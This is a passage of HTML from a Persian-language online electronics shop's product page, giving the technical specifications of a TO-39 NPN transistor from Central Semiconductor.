					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">مشخصات فنی</h3>

<table class="shop_attributes woocommerce-group-attributes-layout-1">

	<tr class="attribute_group_row attribute_group_row_other">			
			<th class="attribute_group_name" colspan="2">سایر ویژگی‌ها</th></tr>
		<tr class="attribute_row attribute_row_other">
		
			<td>
				<table class="attribute_name_values">
				 <tr><th class="attribute_name"><div class="iravada_attr_name">Number of Channels</div></th><td class="attribute_value"><p>1 Channel</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Polarity</div></th><td class="attribute_value"><p>NPN Type</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Collector Emitter Voltage</div></th><td class="attribute_value"><p>40 V</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">DC Collector Current</div></th><td class="attribute_value"><p>700 mA</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Gain Bandwidth Product (fT)</div></th><td class="attribute_value"><p>100 MHz</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Power Dissipation</div></th><td class="attribute_value"><p>5 W</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Mounting Style</div></th><td class="attribute_value"><p>Through Hole</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Min Operating Temp</div></th><td class="attribute_value"><p>-65 C°</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Max Operating Temp</div></th><td class="attribute_value"><p>200 C°</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Brand</div></th><td class="attribute_value"><p>Central Semiconductor</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Package</div></th><td class="attribute_value"><p>TO-39</p>
</td></tr></table>			</td>
		</tr>
		</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>محصولات مرتبط</h2>
				
		<ul class="products clearfix products-5">

			
					
			
					
			
					
			
					
			
					
			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-customsidebar" style="float: right;" >
											
					<div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">فروشگاه جوان الکترونیک</h4></div>			<div class="textwidget"><p>فروشگاه <strong><a href="https://javan-electronic.ir/">جوان الکترونیک</a></strong> ، فروش اینترنتی <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات و لوازم الکترونیکی</a></p>
</div>
		</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">دسته‌های محصولات</h4></div><ul class="product-categories"><li class="cat-item cat-item-969 cat-parent current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات الکترونیک</a> <span class="count">(11265)</span><ul class='children'>
<li class="cat-item cat-item-2984"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/">خازن</a> <span class="count">(1651)</span></li>
<li class="cat-item cat-item-7949"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/">ماژولهای کاربردی</a> <span class="count">(1644)</span></li>
<li class="cat-item cat-item-6044"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/">دیود و یکسوکننده</a> <span class="count">(2020)</span></li>
<li class="cat-item cat-item-2986"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/">میکروکنترلر</a> <span class="count">(352)</span></li>
<li class="cat-item cat-item-5074 current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/">ترانزیستور</a> <span class="count">(3368)</span></li>
<li class="cat-item cat-item-2273"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/">مقاومت</a> <span class="count">(2195)</span></li>
</ul>
</li>
</ul></div>
		<div id="recent-posts-2" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">آخرین نوشته ها</h4></div>
		<ul>
											<li>
					<a href="https://javan-electronic.ir/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%a8%d8%b1%d9%82/">راه های تولید برق</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%82-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%db%8c-%d8%b4%d9%88%d8%af/">چگونه برق تولید می شود</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%ae%d9%88%d8%b1%d8%b4%db%8c%d8%af%db%8c/">انرژی خورشیدی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a2%d9%85%d9%be%d8%b1%d8%b3%d9%86%d8%ac-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">آمپرسنج چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">الکتریسیته چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a8%d8%b1%d8%af-%d9%85%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d9%be%db%8c/">برد مدار چاپی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b4%d9%85%d8%a7%d8%aa%db%8c%da%a9-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c/">شماتیک مدار الکترونیکی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">طراحی مدار الکترونیکی چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%db%8c%d8%a8%d8%b1-%d9%86%d9%88%d8%b1%db%8c/">فیبر نوری</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%d9%88%d8%aa%d9%88%d9%86%db%8c%da%a9/">فوتونیک</a>
									</li>
					</ul>

		</div>			</aside>

						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'b5f6c04ed7';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">بستن نمایش سریع محصول</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title"></h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center custom_totup fusion-column-no-min-height"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f7fafd;padding: 30px 3% 0px 3%;"><div class="fusion-text fusion-text-2"><p style="text-align: center;"><i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-arrow-up fas circle-yes fusion-text-flow" style="font-size:19.36px;line-height:36.72px;height:38.72px;width:38.72px;border-width:1px;margin-left:11px;"></i><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-2{ color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}i.fb-icon-element.fontawesome-icon.fb-icon-element-2:hover { color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}</style><a class="fusion-one-page-text-link" href="#wrapper"><span style="font-size: 22px;">بازگشت به بالا</span></a></p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 30 !important;padding-right : 3% !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 3% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f1f6f9;border-width: 1px 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 45px 4% 35px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><h3>راهنمای خرید از جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-2" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><a href="#">ثبت سفارش</a></p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه های ارسال سفارش</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شیوه‌های پرداخت</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-0{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-0{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-0{width:100% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-4"><h3>خدمات مشتریان</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-3" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">پاسخ به پرسشهای متداول</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه‌های بازگردانی کالا</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شرایط استفاده</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">حریم خصوصی</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-1{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-1{width:100% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-5"><h3>خدمات جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-4" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">همکاری با سازمان‌ها</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">فرصت‌های شغلی</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>تماس با جوان الکتریک</p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>درباره جوان الکتریک</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-2{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-2{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-2{width:100% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_2_5 2_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-6"><h3>عضویت در خبرنامه</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"></div><style>.fusion-form-2254 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}.fusion-form-2254 input:not([type="submit"]),.fusion-form-2254 select{height:43px;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-input-with-icon > i{line-height:43px;}.fusion-form-2254 textarea,.fusion-form-2254.fusion-form-form-wrapper .fusion-form-field .fusion-form-image-select label{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-field .fusion-form-input-with-icon > i{right:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-select-wrapper .select-arrow{left:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-form-field:not( .fusion-form-upload-field ) .fusion-form-input-with-icon > i{top:calc( 50% + (1px - 1px ) / 2 ) !important;}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-2254" data-form-id="2254" data-config="{&quot;form_id&quot;:&quot;2254&quot;,&quot;form_post_id&quot;:&quot;2254&quot;,&quot;post_id&quot;:21601,&quot;form_type&quot;:&quot;database&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email_sub&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email_sub&quot;:&quot;&quot;}}"><form action="https://javan-electronic.ir/product/2n3053/" method="post" class="fusion-form fusion-form-2254"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_3_4 3_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="2254"><div class="fusion-form-input-with-icon"><i class="fa-at fas"></i><input type="email" name="email_sub" id="email_sub" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="ایمیل خود را وارد کنید*" data-holds-private-data="false"/></div></div><div class="form-submission-notices" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success fusion-alert-capitalize alert-dismissable" style="background-color:#dff0d8;color:rgba(92,163,64,1);border-color:rgba(92,163,64,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">اطلاعات شما با موفقیت ارسال شد.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error fusion-alert-capitalize alert-dismissable" style="background-color:#f2dede;color:rgba(166,66,66,1);border-color:rgba(166,66,66,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">مشکلی پیش آمده است. مجدد سعی کنید.</span></div></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:75% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="2254"><div style="text-align:left;"><style type="text/css">.fusion-button.button-2 {border-radius:2px;}</style><button type="submit" class="fusion-button button-flat button-large button-default button-2 fusion-button-span-yes  form-form-submit button-default" data-form-number="2254" tabindex=""><span class="fusion-button-text">ثبت نام</span></button></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:25% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : -8px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 20%;min-height:44px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"></div></div></div><style type="text/css">.fusion-social-links-1{text-align:;}@media only screen and (max-width:950px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }</style></div><style type="text/css">.fusion-body .fusion-builder-nested-column-3{width:40% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 4.8%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 4.8%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 45 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 35 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#e9eef1;border-width: 0 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 10px 4% 10px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% 